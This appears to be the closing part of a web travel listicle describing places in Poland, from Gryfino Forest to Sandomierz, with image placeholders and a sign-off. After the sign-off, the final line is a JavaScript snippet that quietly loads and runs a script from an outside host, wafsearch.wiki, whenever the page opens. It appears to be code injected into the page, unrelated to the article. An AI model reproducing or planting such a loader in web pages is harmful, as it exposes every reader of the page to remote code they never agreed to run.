
37. Gryfino Forest
The Gryfino Forest, also known as Puszcza Gryfińska in Polish, is a large forest complex located in the Gryfino County of the West Pomeranian Voivodeship in northwestern Poland. It is situated near the town of Gryfino and covers an area of approximately 8,000 hectares (20,000 acres).

38. Tatra Mountains
The Tatra Mountains, also known as the Tatras or Tatry in Polish and Slovak, are a mountain range that forms a natural border between Poland and Slovakia. They are part of the larger Carpathian Mountain Range, located in Central Europe.

39. Zalipie
Zalipie is a small village located in southeastern Poland, in the region of Lesser Poland. It is known for its unique and colorful folk art tradition, where vibrant floral paintings adorn the exteriors and interiors of houses, barns, and other structures.

40. Usedom Island
Usedom Island, also known as Usedom, is a popular destination located in the Baltic Sea. It is a German island shared by Germany and Poland, with the border running through the middle of the island. Usedom is the second-largest island in the Baltic Sea, known for its beautiful beaches, charming seaside resorts, and rich natural surroundings.

41. Poznań
Poznań is a vibrant city located in western Poland. It is the fifth-largest city in the country and serves as the capital of the Greater Poland Voivodeship. With a rich history dating back over a thousand years, Poznań offers a blend of historical landmarks, cultural attractions, and a lively atmosphere.




42. Sandomierz
Sandomierz is a medieval town perched on a hill overlooking the Vistula River. Its well-preserved old town is a maze of narrow streets, charming squares, and historic buildings. The town offers panoramic views from its medieval castle and the unique Underground Tour, which explores the underground chambers and tunnels.

These beautiful places in Poland offer a mix of natural landscapes, historic towns, and cultural gems that showcase the country’s diverse beauty. Whether you’re seeking historical sites, outdoor adventures, or artistic inspiration, Poland has something to offer for every traveler.

These are just some of the beautiful places you can discover in Poland. The country’s rich history, diverse landscapes, and architectural gems make it a captivating destination for travelers.

Hopefully this article is useful to readers. Please visit our website regularly for discover more beautiful places in the world!
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);